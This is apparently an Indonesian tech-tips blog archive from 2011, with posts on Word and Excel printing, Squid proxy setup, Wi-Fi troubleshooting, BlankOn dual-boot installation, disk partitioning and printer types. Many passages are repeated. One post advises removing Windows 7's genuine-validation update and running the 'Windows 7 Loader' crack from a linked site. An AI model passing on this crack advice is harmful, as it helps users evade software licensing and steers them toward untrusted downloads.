Sabtu, 20 Agustus 2011
Kamis, 23 Juni 2011
Selasa, 21 Juni 2011
Senin, 20 Juni 2011
Instal & Aktivasi Windows 7 pada Netbook ACER AO522 AMD Dual Core
http://arwanjm.blogspot.com/2011/04/install-windows-7-pada-netbook-acer.html
Instal & Aktivasi Windows 7 pada Netbook ACER AO522 AMD Dual Core
http://arwanjm.blogspot.com/2011/04/install-windows-7-pada-netbook-acer.html
Minggu, 19 Juni 2011
Cara Print di Microsoft Word seperti Cara Print Microsoft Power Point Presentasi
Tips Microsoft Word kali ini tentang hasil cara print Microsoft Word seperti pada cara print Microsoft Power Point presentasi. Maksudnya kadang kita menginginkan hasil print Microsoft Word dalam satu lembar hasil print ada lebih dari satu halaman pada file aslinya, seperti pada Microsoft Power Point ada dua atau empat slide dalam satu lembar hasil print.
Masalahnya kalau kita menginginkan hasil print out seperti diatas untuk ketikan seperti artikel, makalah, karya tulis, kita harus membuatnya pada program Microsoft Publisher, Corel Draw (dengan teknik tertentu), yang kadang rumit buat kita, padahal kita hanya ingin membacanya dan membuatnya seperti buku, tapi file aslinya dari Microsoft Word.
Masalahnya kalau kita menginginkan hasil print out seperti diatas untuk ketikan seperti artikel, makalah, karya tulis, kita harus membuatnya pada program Microsoft Publisher, Corel Draw (dengan teknik tertentu), yang kadang rumit buat kita, padahal kita hanya ingin membacanya dan membuatnya seperti buku, tapi file aslinya dari Microsoft Word.
Solusinya :
Langkah 1. Buka (Open) file yang akan di print
Langkah 2. Pilih File --> Print
Langkah 3. Pada menu Print isi Pages per sheet dengan yang diinginkan (misal kita menginginkan 2 halaman dalam 1 lembar, isi 2 pages)
Langkah 6. Ok
Selamat mencoba, semoga bermanfaat
Catatan :
Kelebihan cara ini, selain menggunakan program Microsoft Word yang familiar kita gunakan, kita juga tidak perlu membuatnya menjadi dua kolom atau memperkecil besar huruf untuk mengatur isi artikel supaya menjadi satu halaman. Kita membuat file seperti biasanya, aturannya seperti yang kita inginkan (huruf, spasi), dan hasil print out-nya sesuai yang kita inginkan, apakah 2 pages per sheet (dua halaman dalam satu lembar) dan seterusnya.
Supaya tidak bingung, coba aja deh …..
Tips :
Short cut (cara cepat pada key board) untuk Print tekan Ctrl + P
Trik trik trik
Ms word 2003 - 2007
cara mudah instal squid di windows untuk mempercepat akses internet
Pada saat kita memuka halaman web, kita akan meminta data dari hosting web file-file yang berada pada web tersebut, misalkan seperti gambar dll, nah Squid akan menyimpan file-file tadi dengan tujuan agar kita tidak meminta ulang file file tersebut, tapi cukup mengambil dari folder cache yang di miliki Squid. Langsung saja di persingkat,, Pertama Download dulu Squidnya di sini,, atau di situs resminya, Kemudian Extract file tersebut ke directory C:\ screenshootnya seperti ini,, selanjutnya anda click run dan ketikan CMD trus enter,, akan ada halaman Command prompt yang muncul, selanjutnya ketik
1. cd C:\squid\sbin <<======enter
2. squid -z <<<<<<<Enter
3. tekan tombol Ctr + C trus ketik lagi perintah selanjutnya
4. squid -i 5. squid -O -D Proses instalasi sudah selesai,,
sekarang kita masuk ke tahap berikutnya Klik run lagi dan ketikan services.msc Cari Squid, dan klik kanan Start seperti pada gambar di bawah ini Nah sekarang atur Browser anda agar menggunakan Proxi Squid yang sudah kita buat itu,, Caranya kalau pake mozila masuk ke Tools <<<< Options<<<<advanced<<<<Network<<setting, mka anda akan di bawa ke halaman seperti ini Klik Manual Proxy dan masukan proxy 127.0.0.1 dengan Port 3128, Selasai deh,, sekarang anda sudah menggunakan Squid,, Untuk merubah Folder Cache anda bisa buka file squid.conf dan edit dengan notepad atau notepade ++ cari kata cache_dir ufs kalau susah nyarinya gunakan CTR + F ada banyak fitur yang bisa anda terapkan dengan Squid, termasuk juga memblockir situs porno,, jika anda tak ingin browsing situs porno,, tapi saran saya lebih baik yang di blockir hatinya saja, karena gak ada cara yang sempurna untuk meblockir maksiat
http://wahyu801.blogspot.com/2010/12/cara-mudah-install-squid-di-windows.html
1. cd C:\squid\sbin <<======enter
2. squid -z <<<<<<<Enter
3. tekan tombol Ctr + C trus ketik lagi perintah selanjutnya
4. squid -i 5. squid -O -D Proses instalasi sudah selesai,,
sekarang kita masuk ke tahap berikutnya Klik run lagi dan ketikan services.msc Cari Squid, dan klik kanan Start seperti pada gambar di bawah ini Nah sekarang atur Browser anda agar menggunakan Proxi Squid yang sudah kita buat itu,, Caranya kalau pake mozila masuk ke Tools <<<< Options<<<<advanced<<<<Network<<setting, mka anda akan di bawa ke halaman seperti ini Klik Manual Proxy dan masukan proxy 127.0.0.1 dengan Port 3128, Selasai deh,, sekarang anda sudah menggunakan Squid,, Untuk merubah Folder Cache anda bisa buka file squid.conf dan edit dengan notepad atau notepade ++ cari kata cache_dir ufs kalau susah nyarinya gunakan CTR + F ada banyak fitur yang bisa anda terapkan dengan Squid, termasuk juga memblockir situs porno,, jika anda tak ingin browsing situs porno,, tapi saran saya lebih baik yang di blockir hatinya saja, karena gak ada cara yang sempurna untuk meblockir maksiat
Cara Membuat Halaman Buku
Tips kali ini yang saya bagikan adalah bagaimana cara membuat halaman buku (halaman buku bolak-balik), sudah lama aku mencari tips ini dan akhirnya berhasil aku praktekkan. yang diperlukan hanya Microsoft Office Word dan sedikit kecerdasan anda, karena pertama kali aku bener-bener puyeng mempraktekkan cara ini.
Kenapa perlu bikin halaman buku bolak-balik? Hal ini dikarenakan supaya buku praktis dan tidak terlalu tebal.
Kenapa kebanyakan orang sekarang kok bikin bukunya tidak bolak-balik alias pake kertas polio panjang dan halaman belakangnya kosong ? jawabannya sangat simple, karena tidak semua orang bisa membuat buku bolak-balik.
cara membuat halaman bolak balik
Berikut adalah bagaimana cara membuat halaman buku dengan menggunakan microsoft Word
* Jika anda menggunakan Microsoft Word 1997 -2003 : File – Page Setup – Margin : pada pilihan multiple pages, pilih bookfold.
* Jika anda menggunakan Microsoft 2007 pilih Page Layout – Margin -Custom margin : pada pilihan multiple pages, pilih bookfold.
Setelah hal tersebut kita lakukan, tampilan di layar sudah sama dengan tampilan pada buku. Ketika kita mencetak, dengan jumlah halaman 16 misalnya, no hal 1 akan berpasangan dengan no halaman 16, 2 dengan 15 dst.
http://aznas.blogspot.com/2011/05/cara-membuat-halaman-buku.html
Kenapa perlu bikin halaman buku bolak-balik? Hal ini dikarenakan supaya buku praktis dan tidak terlalu tebal.
Kenapa kebanyakan orang sekarang kok bikin bukunya tidak bolak-balik alias pake kertas polio panjang dan halaman belakangnya kosong ? jawabannya sangat simple, karena tidak semua orang bisa membuat buku bolak-balik.
cara membuat halaman bolak balik
Berikut adalah bagaimana cara membuat halaman buku dengan menggunakan microsoft Word
* Jika anda menggunakan Microsoft Word 1997 -2003 : File – Page Setup – Margin : pada pilihan multiple pages, pilih bookfold.
* Jika anda menggunakan Microsoft 2007 pilih Page Layout – Margin -Custom margin : pada pilihan multiple pages, pilih bookfold.
Setelah hal tersebut kita lakukan, tampilan di layar sudah sama dengan tampilan pada buku. Ketika kita mencetak, dengan jumlah halaman 16 misalnya, no hal 1 akan berpasangan dengan no halaman 16, 2 dengan 15 dst.
http://aznas.blogspot.com/2011/05/cara-membuat-halaman-buku.html
Trik trik trik
Ms word 2003 - 2007
Rabu, 15 Juni 2011
Jumat, 20 Mei 2011
Rabu, 18 Mei 2011
Sabtu, 14 Mei 2011
sinyal wireless tanda seru
masalah ini biasa ditemukan pada OS windows 7, karena dengar dengar kabar windows 7 banyak masalah dalam software, masalah dalam koneksi ke wireless/wifi ini saya akan bahas.
sinyal wifi bertanda seru,,,
1.masalah ni mungkin karena sinyal lemah,,,
maka anda harus medekati sumber sinyalnya,
2. mungkin karena jaringan tersebut bermasalah,,,
maka anda harys bertanya kepada sang pemilik hotspot,
3. mungkin karena konfigurasi IP dalam keadaan bermasalah
maka anda harus mengikuti langkah langkah dibawah ini,,
klik start pada desktop --> tulis "run" pada kolom programs and files tanpa tanda
kutip( " ) --> tulis ''cmd'' tanpa tanda kutip --> setelah program terbuka kemudian
ketik ''ipconfig/release'' kemudian enter --> ketik ''ipconfig/flushdns'' kemudian enter
--> ketik ''ipconfig/renew'' kemudian enter. semuanya tanpa tanda kutip('') dan
spasi ( _ )
itu dulu yang bisa saya bantu... .
sinyal wifi bertanda seru,,,
1.masalah ni mungkin karena sinyal lemah,,,
maka anda harus medekati sumber sinyalnya,
2. mungkin karena jaringan tersebut bermasalah,,,
maka anda harys bertanya kepada sang pemilik hotspot,
3. mungkin karena konfigurasi IP dalam keadaan bermasalah
maka anda harus mengikuti langkah langkah dibawah ini,,
klik start pada desktop --> tulis "run" pada kolom programs and files tanpa tanda
kutip( " ) --> tulis ''cmd'' tanpa tanda kutip --> setelah program terbuka kemudian
ketik ''ipconfig/release'' kemudian enter --> ketik ''ipconfig/flushdns'' kemudian enter
--> ketik ''ipconfig/renew'' kemudian enter. semuanya tanpa tanda kutip('') dan
spasi ( _ )
itu dulu yang bisa saya bantu... .
Trik trik trik
Troubleshooting wirelles
Selasa, 19 April 2011
Cara Instal Blank On Sajadah dual BootinG
Cara Instal Blankon
Untuk pemasangan melalui Live CD, Anda harus mempersiapkan Live CD dari BlankOn 6.0 Ombilin. Masukkan CD tersebut ke dalam CD/DVD-ROM drive pada komputer Anda. Restart komputer Anda dan Anda akan melihat menu awal dari Live CD BlankOn 6.0 Ombilin, tekan tombol Enter untuk masuk ke modus Live CD, maka sistem operasi BlankOn 6.0 Ombilin akan mulai dijalankan melalui CD. Tunggu sebentar sampai desktop BlankOn 6.0 Ombilin muncul. Proses booting memakan waktu sekitar 1 menit lamanya.


Setelah proses booting selesai, maka Anda akan melihat desktop BlankOn 6.0 Ombilin yang sangat cantik. Anda bisa mencobanya terlebih dahulu sebelum memasangnya ke harddisk.
Untuk melakukan pemasangan BlankOn, klik ganda ikon [>Pasang<] pada Desktop. Maka akan muncul sebuah wahana pandu yang membantu Anda dalam pemasangan BlankOn. Berikut uraian setiap langkahnya :











Layar boot ganda
Setelah proses booting, Anda akan melihat layar login BlankOn. Tik nama akun pengguna Anda lalu tekan enter, lalu tik sandi Anda dan tekan tombol enter lagi. Maka Anda akan masuk ke desktop BlankOn.

Memulihkan sistem
Pilihlah [>grub - Update grub loader<] dengan tombol panah bawah lalu tekan Enter. Blankon akan memutahirkan grub boot loader, sehingga sistem operasi Windows muncul pada boot loader. Setelah pemutahiran grub bootloader sukses, pilih Lanjutkan boot normal. Anda akan dibawa mode teks.
Setelah masuk BlankOn, restart komputer, gunakan perintah:
http://arsyis.blogspot.com/2010/09/cara-instal-blank-on-sajadah-dual.html
Untuk pemasangan melalui Live CD, Anda harus mempersiapkan Live CD dari BlankOn 6.0 Ombilin. Masukkan CD tersebut ke dalam CD/DVD-ROM drive pada komputer Anda. Restart komputer Anda dan Anda akan melihat menu awal dari Live CD BlankOn 6.0 Ombilin, tekan tombol Enter untuk masuk ke modus Live CD, maka sistem operasi BlankOn 6.0 Ombilin akan mulai dijalankan melalui CD. Tunggu sebentar sampai desktop BlankOn 6.0 Ombilin muncul. Proses booting memakan waktu sekitar 1 menit lamanya.

TIP: Jika terdapat masalah pada saat menampilkan antarmuka grafis, Anda bisa restart komputer dan memilih menu [>Coba BlankOn 6.0 Ombilin (darurat)<] pada menu awal Live CD BlankOn.

Setelah proses booting selesai, maka Anda akan melihat desktop BlankOn 6.0 Ombilin yang sangat cantik. Anda bisa mencobanya terlebih dahulu sebelum memasangnya ke harddisk.
Untuk melakukan pemasangan BlankOn, klik ganda ikon [>Pasang<] pada Desktop. Maka akan muncul sebuah wahana pandu yang membantu Anda dalam pemasangan BlankOn. Berikut uraian setiap langkahnya :
- [Selamat Datang]
Pada langkah ini, pilih bahasa pengantar yang ingin Anda gunakan dalam proses pemasangan. Setelah itu, klik tombol [>Maju<].

- [Memilih Lokasi Anda]
Pilih lokasi tempat tinggal Anda pada peta yang disediakan. Kemudian, klik tombol [>Maju<].

- [Susunan Papan Tik]
Pilih jenis papan tik (keyboard) yang Anda gunakan. Jenis papan tik yang umum digunakan di Indonesia adalah jenis Amerika Serikat (USA). Kemudian, klik tombol [>Maju<].

- [Mempersiapkan ruang (partisi) Harddisk]
Disini, Anda akan memilih skema tata ruang partisi harddisk yang Anda inginkan. Jika Anda ingin menghapus semua isi data dan partisi yang ada di harddisk, pilih mode [>Hapus dan gunakan seluruh cakram<]. Karena kita sudah mempersiapkan paritisi kosong, kita akan membuat partisi manual. Setelah itu, klik tombol [>Maju<].

- [Titik kait root (/)]
Pilih ruang atau partisi kosong, lalu klik tombol Tambah, isi paramater seperti gambar. Ukuran partisi / bisa disesuaikan dengan kapasitas harddisk yang Anda miliki. Jangan lupa memilih Titik kait /. Titik kait / merupakan partisi sistem.

- [Swap]
Pilih ruang atau partisi kosong, lalu klik tombol Tambah, isi paramater seperti gambar. Ukuran partisi swap ini disesuai dengan memori komputer Anda. Biasanya 2 kali kapasitas memori. Misal Anda mempunyai memori 512 MB, ukuran partisi swap 1024 MB.

- [Titik kait beranda (home)]
Pilih ruang atau partisi kosong, lalu klik tombol Tambah, isi paramater seperti gambar. Sisa kapasitas harddisk digunakan untuk partisi home ini.

- [Isi data diri]
Isi nama lengkap anda, nama akun pengguna, dan sandi sesuai dengan yang Anda inginkan. Nama akun pengguna dan sandi akan Anda gunakan pada saat masuk ke sistem (login). Nama akun pengguna dan sandi ini juga akan memiliki hak administratif untuk melakukan pengaturan sistem secara mendalam. Jika Anda ingin masuk otomatis ke sistem tanpa perlu memasukkan id pengguna dan password, klik pada opsi [>Masuk secara otomatis<]. Selanjutnya, klik tombol [>Maju<].

- [Migrasi data dan dokumen]
Jika Anda ingin memigrasikan data Anda dari sistem operasi lain yang sudah terinstal ke sistem operasi BlankOn yang akan di-instal, beri tanda centang pada nama sistem operasi yang ingin Anda migrasikan datanya, kemudian klik tombol [>Maju<].

- [Proses pemasangan]
Jika Anda siap untuk melakukan pemasangan, klik tombol [>Maju<]. Maka BlankOn akan dipasang ke partisi harddisk yang telah Anda tentukan. Proses pemasangan memakan waktu sekitar 5 sampai 30 menit, tergantung dari kecepatan komputer Anda. Sembari menunggu pemasangan, Anda bisa membuka berbagai permainan kecil yang ada di menu BlankOn > Permainan.

- [Pemasangan berhasil]
Selamat! Proses pemasangan telah berhasil dilakukan. Jika Anda ingin tetap lanjut menggunakan Live CD, klik tombol [>Lanjut Pengecekan<]. Jika tidak, klik tombol [>Restart sekarang<] untuk menghidupkan ulang komputer.

Layar boot ganda
Setelah proses booting, Anda akan melihat layar login BlankOn. Tik nama akun pengguna Anda lalu tekan enter, lalu tik sandi Anda dan tekan tombol enter lagi. Maka Anda akan masuk ke desktop BlankOn.
Mengatasi masalah boot ganda ¶
Pada saat panduan ini ditulis, instalasi dua OS Windows XP dan BlankOn, akan membuat Windows tidak muncul pada daftar pilihan sistem operasi. Untuk mengatasinya, pada saat boot loader (pilihan sistem operasi) muncul, gunakan pilihan kedua yakni [>BlankOn (recovery mode)<] dengan menggunakan tombol panah bawah, lalu tekan enter. Tunggu sebentar sampai muncul berikut.
Memulihkan sistem
Pilihlah [>grub - Update grub loader<] dengan tombol panah bawah lalu tekan Enter. Blankon akan memutahirkan grub boot loader, sehingga sistem operasi Windows muncul pada boot loader. Setelah pemutahiran grub bootloader sukses, pilih Lanjutkan boot normal. Anda akan dibawa mode teks.
blankon login : PasswordTikkan nama pengguna tekan enter, tik password Anda lalu tekan enter
Setelah masuk BlankOn, restart komputer, gunakan perintah:
blankon@blankon:~$sudo reboot [sudo] Password for blankon :tik sandi Anda lalu tekan enter. Komputer akan restart. Windows XP sudah terdaftar di bootloader. Sekarang Anda bisa berpindah sistem operasi.
http://arsyis.blogspot.com/2010/09/cara-instal-blank-on-sajadah-dual.html
Minggu, 17 April 2011
Permasalahan Wirelles Pada Laptop/Notebook Terbaru
Ni Takasikan URL :http://belajarinteraktif.com/2010/08/mengatasi-wifi-windows-cannot-configure-this-wireless-connection/
Atau Langsung di Cedot aja... ni Linknya.... Good Luck.
Atau Langsung di Cedot aja... ni Linknya.... Good Luck.
Trik trik trik
Troubleshooting wirelles
Sabtu, 16 April 2011
Download cara setting 2 moden dengan 1 hub untuk warnet
monggo neng,.. slakan di cedot habis. hehehehe 2 modem 1 hub
Jumat, 15 April 2011
Alamat easus partisi dan todo backup
Rabu, 30 Maret 2011
Desktop Windows 7 Layar Hitam??
Lagi-lagi saya di minta bantuan oleh Mba saya di STMIK BINA BANGSA untuk memperbaiki Laptopnyanya. permasalahannya sih seperti biasanya, tampilan layar windows 7 nya menjadi hitam. Sudah pada tahu kan kenapa seperti ini.......??? Gini mba saya jelaskan.....
Seperti yang kita ketahui bersama, layar windows 7 hitam itu di karenakan masalah genuine. Seperti ketahuan bajakan pas update, belum di aktivasi windows 7 nya, dll.
Untuk masalah update sendiri, saya pernah memeritahu sobat blogger, jangan mendownload apalagi menginstal update kb971033, bisa repot akibatnya. Hehehe
Buat sobat blogger dan Mba Q yang mancung Hidungnya, yang layar desktopnya berwarna hitam akibat sudah terlanjur menginstal kb971033, ikuti tips berikut ini.
1.Buka control panel, kemudian masuk ke bagian updates.
2.Klik Installed Updates pada bagian bawah.
3.Kemudian cari file update "KB971033".
4.Klik Uninstall, retart PC/notebook anda.
5.Jalankan windows 7 loader.
6.Klik install. Tunggu hingga muncul proses aktivasi sukses.
7.Restart kembali PC/Notebook anda.
8.Selesai.
atau gini : "cara cepat " :
1Jalankan windows 7 loader.
2.Klik install. Tunggu hingga muncul proses aktivasi sukses.
3.Restart kembali PC/Notebook anda.
4.Selesai.
Bagaiamana?? Semoga artikel tutorial ini bermanfaat buat teman2 lainnya. Terima kasih,,
Password : www.remo-xp.com
Download Windows 7 Loader 1.93 by DAZ
http://www.remo-xp.com/2011/01/desktop-windows-7-layar-hitam.html
Seperti yang kita ketahui bersama, layar windows 7 hitam itu di karenakan masalah genuine. Seperti ketahuan bajakan pas update, belum di aktivasi windows 7 nya, dll.
Untuk masalah update sendiri, saya pernah memeritahu sobat blogger, jangan mendownload apalagi menginstal update kb971033, bisa repot akibatnya. Hehehe
Buat sobat blogger dan Mba Q yang mancung Hidungnya, yang layar desktopnya berwarna hitam akibat sudah terlanjur menginstal kb971033, ikuti tips berikut ini.
1.Buka control panel, kemudian masuk ke bagian updates.
2.Klik Installed Updates pada bagian bawah.
3.Kemudian cari file update "KB971033".
4.Klik Uninstall, retart PC/notebook anda.
5.Jalankan windows 7 loader.
6.Klik install. Tunggu hingga muncul proses aktivasi sukses.
7.Restart kembali PC/Notebook anda.
8.Selesai.
atau gini : "cara cepat " :
1Jalankan windows 7 loader.
2.Klik install. Tunggu hingga muncul proses aktivasi sukses.
3.Restart kembali PC/Notebook anda.
4.Selesai.
Bagaiamana?? Semoga artikel tutorial ini bermanfaat buat teman2 lainnya. Terima kasih,,
Password : www.remo-xp.com
Download Windows 7 Loader 1.93 by DAZ
http://www.remo-xp.com/2011/01/desktop-windows-7-layar-hitam.html
Trik trik trik
cintaTrik Komputer
Selasa, 01 Maret 2011
Minggu, 20 Februari 2011
Pengertian dan Pengenalan Jenis-Jenis Printer
Pengertian printer, Printer merupakan sebuah perangkat keras yang dihubungkan pada komputer yang berfungsi untuk menghasilan cetakan baik berupa tulisan ataupun gambar dari komputer pada media kertas atau yang sejenisnya. Jenis printer ada tiga macam, yaitu jenis Printer Dot metrix, printer Ink jet, dan printer Laser jet.
berikut ini penjelasan lebih lengkap mengenai ketiga jenis printer tersebut.
Jenis Printer Dot Matrik

jenis printer Dot Metrik merupakan printer yang metode pencetakannya menggunakan pita. Cetakan yang dihasilkan terlihat seperti titik titik yang saling mengubungkan satu dengan yang lainnya, sehingga hasil cetakan kurang halus dan juga kurang bagus. menurut sejarahnya jenisprinter dot metrix ini pada awalnya menggunakan 9 Pin yang artinya dalam satu huruf akan dicetak dengan kombinasi dari 9 titik, kemudian semakin berkembang menjadi 24 pin dan tentunya dengan begitu hasil cetakan akan lebih halus. produsenprinter jenis dot metrix yang cukup terkenal adalah Epson, dengan produknya Epson LX – 300, espson LX 800 dan lain-lain.
Jenis Ink Jet

Jenis printer Ink jet merupakan jenis printer yang metode pencetakannya menggunakan tinta cair. hasil cetak yang dihasilan oleh jenis printer Ink jet lebih bagus dan halus jika dibandingkan dengan jenis printer dot metrix, jenis printer ink jet ini juga bisa menghasilan hasil cetakan warna.
Pada printer jenis Ink jet menggunakan teknologi dor on demand, yaitu dengan cara menyemprotkan titik titik kecil tinta pada kertas melalui nozzle atau lubang pipa yang sangat kecil. teknologi lainnya yang dikembangkan oleh produsenprinter seperti Canon dan HP dengan menggunakan panas. panas tersebut dapat membuat gelembung-gelembung tinta sehingga jika semakin panas akan semakin menekan tinta ke nozzle yang ditentukan dan tercetak pada kertas. karena menggunakan tinta cairan hasil cetaknya menunggu beberapa detik agar bisa kering. jenisprinter ink jet ini penempatan dan pengisian tintanya bisa dimodifikasi dengan teknik infus, yaitu dengan menambahkan tabung tinta khusus pada bagian luarprinter dan disambung dengan selang kecil untuk dihubungkan pada bagian pencetak di mesin printer.
Jenis Laser Jet

Jenis printer laset jet merupakan jenis printer yang metode pencetakannya tinta bubuk atau yang biasa disebut toner dengan menggunakan perangkat infra merah. selain hasil cetak yang lebih bagus jika dibandingkan dengan jenisprinter dot metrix maupun ink jet, printer laser jet juga memiliki kecepatan pencetakan yang tinggi dan hasil cetaknya pun juga lebih cepat kering seperti pada hasil ceta pada mesin photo copy.
belajar-komputer-mu.com,
berikut ini penjelasan lebih lengkap mengenai ketiga jenis printer tersebut.
Jenis Printer Dot Matrik

jenis printer Dot Metrik merupakan printer yang metode pencetakannya menggunakan pita. Cetakan yang dihasilkan terlihat seperti titik titik yang saling mengubungkan satu dengan yang lainnya, sehingga hasil cetakan kurang halus dan juga kurang bagus. menurut sejarahnya jenisprinter dot metrix ini pada awalnya menggunakan 9 Pin yang artinya dalam satu huruf akan dicetak dengan kombinasi dari 9 titik, kemudian semakin berkembang menjadi 24 pin dan tentunya dengan begitu hasil cetakan akan lebih halus. produsenprinter jenis dot metrix yang cukup terkenal adalah Epson, dengan produknya Epson LX – 300, espson LX 800 dan lain-lain.
Jenis Ink Jet

Jenis printer Ink jet merupakan jenis printer yang metode pencetakannya menggunakan tinta cair. hasil cetak yang dihasilan oleh jenis printer Ink jet lebih bagus dan halus jika dibandingkan dengan jenis printer dot metrix, jenis printer ink jet ini juga bisa menghasilan hasil cetakan warna.
Pada printer jenis Ink jet menggunakan teknologi dor on demand, yaitu dengan cara menyemprotkan titik titik kecil tinta pada kertas melalui nozzle atau lubang pipa yang sangat kecil. teknologi lainnya yang dikembangkan oleh produsenprinter seperti Canon dan HP dengan menggunakan panas. panas tersebut dapat membuat gelembung-gelembung tinta sehingga jika semakin panas akan semakin menekan tinta ke nozzle yang ditentukan dan tercetak pada kertas. karena menggunakan tinta cairan hasil cetaknya menunggu beberapa detik agar bisa kering. jenisprinter ink jet ini penempatan dan pengisian tintanya bisa dimodifikasi dengan teknik infus, yaitu dengan menambahkan tabung tinta khusus pada bagian luarprinter dan disambung dengan selang kecil untuk dihubungkan pada bagian pencetak di mesin printer.
Jenis Laser Jet

Jenis printer laset jet merupakan jenis printer yang metode pencetakannya tinta bubuk atau yang biasa disebut toner dengan menggunakan perangkat infra merah. selain hasil cetak yang lebih bagus jika dibandingkan dengan jenisprinter dot metrix maupun ink jet, printer laser jet juga memiliki kecepatan pencetakan yang tinggi dan hasil cetaknya pun juga lebih cepat kering seperti pada hasil ceta pada mesin photo copy.
belajar-komputer-mu.com,
Jumat, 18 Februari 2011
Cara Mambagi/Menggabung Partisi Hardisk Menggunakan EASEUS
Pada komputer yang baru, baik yang sudah terinstalasi windows atau belum biasanya hardisk hanya dibagi dalam satu partisi, ada baiknya hardisk kita bagi menjadi 2 partisi atau lebih ini bertujuan untuk sedikit meringankan kerja hardisk karena dia akan mengakses kepartisi yang diperlukan saja, disamping itu juga demi keamanan data ketika terjadi kerusakan pada salah satu partisi, partisi yang lainya masih bisa dipake.
langsung saja disini akan saya berikan cara membagi partisi dengan mudah di lingkungan windows dengan EASEUS Partition Manager (Free) download disini
beberapa hal yang perlu diperhatikan sebelum membagi /menggabung partisi :
Pada dasarnya prosesnya adalah mengurangi jumlah space yang terpakai oleh partisi-1 (yang memakai seluruh ruangan hardisk), sehingga akan muncul space hardisk kosong yang baru, untuk kemudian space hardisk yang tidak terpakai akan dibuat partisi baru.
Prosesnya adalah menghapus partisi-2 untuk kemudian memperluas space partisi-1 hingga memenuhi semua ruang yang kosong pada bekas partisi-1
langsung saja disini akan saya berikan cara membagi partisi dengan mudah di lingkungan windows dengan EASEUS Partition Manager (Free) download disini
beberapa hal yang perlu diperhatikan sebelum membagi /menggabung partisi :
- tutup semua aplikasi
- jika perlu backup data penting ke dalam flashdisk
- pastikan kondisi hardisk dalam keadaan baik, cara pengecekan hardisk. Klik kanan drive C: atau D: dll, pilih Properties > Tools > Error-checking > Check Now… Pilih 2 opsi yang tersedia dan Klik Start untuk melanjutkan
Pada dasarnya prosesnya adalah mengurangi jumlah space yang terpakai oleh partisi-1 (yang memakai seluruh ruangan hardisk), sehingga akan muncul space hardisk kosong yang baru, untuk kemudian space hardisk yang tidak terpakai akan dibuat partisi baru.
- Buka EASEUS Partition Manager lihat gambar-1, terlihat 1 partisi Hardisk yang aktif (warna kuning=space hardisk yang terisi data, warna abu-abu=space hardisk yang masih kosong) kemudian geser dengan mouse pada tanda panah, ke kiri untuk mengurangi ukuran partisi 1 menurut kebutuhan anda.

- pada gambar-2, sisakan sedikit space kosong pada partisi 1 yang akan dikurangi untuk kebutuhan data

- pada gambar-3, klick kanan pada Unallocated dan pilih Create

- akan muncul gambar-4, isi partition label sesuka anda, kemudian tekan Ok.

- cari tombol Apply gambar-5, tekan Apply

- akan muncul gambar-6, kemudian tekan Yes

- kemudian muncul tampilan gambar-7 (notifikasi komputer akan melakukan restart ketika melakukan proses) kemudian tekan Yes

- komputer akan melakukan proses pembagian partisi dan akan melakukan booting ulang, tunggu saja komputer ketika booting ulang, pada saat booting akan muncul gambar-8, tunggu sampe selesai dan masuk ke windows lagi
 setelah masuk windows lagi proses pembagian partisi menjadi 2 partisi telah selesai.
setelah masuk windows lagi proses pembagian partisi menjadi 2 partisi telah selesai.
Prosesnya adalah menghapus partisi-2 untuk kemudian memperluas space partisi-1 hingga memenuhi semua ruang yang kosong pada bekas partisi-1
- pada gambar-1, hapus partisi-2 klick kanan dan pilih delete (sebelumnya semua isi hardisk pada partisi-2 di pindah / dikosongkan dulu)

- gambar-2, konfirmasi delete partition tekan OK

- gambar-3, perbesar space partisi-1 tekan dan tahan klick kiri mouse kemudian geser kekanan penuh

- gambar-4, tampilan setelah isi partisi-1 digeser penuh kekanan

- tekan Apply

- konfirmasikan dengan tekan Yes

- gambar-7, proses penggabungan partisi dimulai

- kemuadian restart komputer.
Trik trik trik
partisi harddisk
Kamis, 17 Februari 2011
Menginstall Plugin mp3 Pada Ubuntu Tanpa Koneksi Langsung Internet
Bagi yang menggunakan Ubuntu tentu untuk memutar file-file mp3 dibutuhkan codec, dimana codec tersebut tidak disertakan dalam CD distribusi mp3. Bagi terkoneksi internet hal tersebut bukanlah masalah, tinggal jalankan langsung secara otomatis mendownload codec yang dibutuhkan. Bagaimana dengan yang jarang terkoneksi internet?

Caranya mudah banget?Anda hanya membutuhkan codec gstreamer mp3 dari fluendo, Anda dapat langsung mendownloadnya disini. Besarnya filenya hanya 87 Kb saja kok. Setelah Anda selesai mendownloadnya klik kanan file tersebut pilih open with “Gdebi Package Installer” seperti pada gambar berikut :

Tinggal klik install, paket codec langsung terinstal pada sistem ubuntu Anda dan siap memutar lagu-lagu mp3 kesayangan Anda.

Senin, 14 Februari 2011
Cara Buat Print Title – Ms.Excel 2007
Alhamdulillah, sekali lagi Allah s.w.t. memberi anugerah ilmunya kepada hambanya ini untuk dikongsikan bersama. Hari nie saya telah dpt menambah ilmu yang sebelum ini saya sendiri pun tidak tahu tentang fungsinya di dalam Excel.
Mungkin anda sebelum ini pun macam saya juga, tidak tahu nak buat Page Title untuk page yg kedua. (Maksudnya disini, bagaimana kita nak buat title table ke dalam page yg kedua) seperti Gambarajah di atas :
Langkah 1 :
Buka Satu dokumen yg berjadual seperti dibawah.
(Jadual tersebut mesti bnyk data contohnya: laporan kewangan, jadual projek dan sebagainya.)
Langkah 2 :
Pilih pada page layout (1) . Kemudian klik Print Title (2) .
Contoh gambar dibawah :
 Langkah 3 :
Langkah 3 :
Pada tetingkap Page Setup, klik di dalam kotak “Rows to repeat at top” (1). Kemudian, klik ikon dihujung ruangan tersebut (2). Tandakan Page title yg hendak dipilih
Contoh gambar dibawah :
Langkah 4 :
Tandakan Table title yg hendak dipilih seperti bertanda (1). Kemudian, klik ikon dihujung ruangan tersebut yang bertanda (2).
Contoh gambar dibawah :
Hasilnya :
Okey, sebelum anda Print, cuba lihat terlebih dahulu hasilnya kerja ini di Print Preview. Pastikan ia jadi sama seperti gambar dibawah :
Mungkin anda sebelum ini pun macam saya juga, tidak tahu nak buat Page Title untuk page yg kedua. (Maksudnya disini, bagaimana kita nak buat title table ke dalam page yg kedua) seperti Gambarajah di atas :
Langkah 1 :
Buka Satu dokumen yg berjadual seperti dibawah.
